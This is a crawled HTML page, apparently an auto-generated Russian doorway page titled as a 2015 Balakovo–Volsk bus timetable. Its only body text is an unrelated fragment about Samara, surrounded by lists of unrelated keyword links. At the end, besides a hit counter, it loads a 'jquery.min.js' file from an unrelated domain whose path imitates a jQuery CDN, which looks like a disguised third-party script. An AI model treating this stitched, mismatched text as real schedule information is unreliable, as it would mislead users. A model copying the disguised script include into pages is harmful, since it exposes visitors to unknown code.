

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://boozaghap.ldln.co/icfh-raspisanie-avtobusov-balakovo-volsk-2015-noy.html
body_size: 2035
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание автобусов балаково вольск 2015 ной - boozaghap.ldln.co</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">boozaghap.ldln.co</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание автобусов балаково вольск 2015 ной</h2>
                            </header>
                            <p>Сама́ра (с 1935 по 1991 г. — Куйбышев) — город в Среднем Поволжье России, центр Поволжского. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="icfh-raspisanie-varshavskaya-rechnoy-vokzal.html">Расписание варшавская речной вокзал</a></li>
                                <li><a href="icfh-borovskiy-monastyr-raspisanie.html">Боровский монастырь расписание</a></li>
                                <li><a href="icfh-businovskaya-razvyazka-shema-dvizheniya-dolgoprudnyy.html">Бусиновская развязка схема движения долгопрудный</a></li>
                                <li><a href="icfh-obrazec-obyavleniya-prodavec-konsultant.html">Образец объявления продавец консультант</a></li>
                                <li><a href="icfh-metodika-grigoreva-lichnostnyy-rost.html">Методика григорьева личностный рост</a></li>
                                <li><a href="icfh-rezyume-biznes-plana-obrazec-zapolneniya.html">Резюме бизнес плана образец заполнения</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Самара — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-nakleyki-bezopasnosti-gost.html">Наклейки безопасности гост</a></li>
                                            <li><a href="icfh-znachenie-slova-odyshka-po-tolkovomu-slovaryu.html">Значение слова одышка по толковому словарю</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-obrazec-dogovora-na-davalcheskom-syre.html">Образец договора на давальческом сырье</a></li>
                                            <li><a href="icfh-skachat-film-otdam-zhenu-v-horoshie-ruki.html">Скачать фильм отдам жену в хорошие руки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-vyun-nad-vodoy-minus-skachat.html">Вьюн над водой минус скачать</a></li>
                                            <li><a href="icfh-ideapad-b570e.html">Ideapad b570e</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-skachat-proshivki-dlya-huawei-u8500.html">Скачать прошивки для huawei u8500</a></li>
                                            <li><a href="icfh-aviareysy-moskva-min-vody-raspisanie-ceny.html">Авиарейсы москва мин воды расписание цены</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
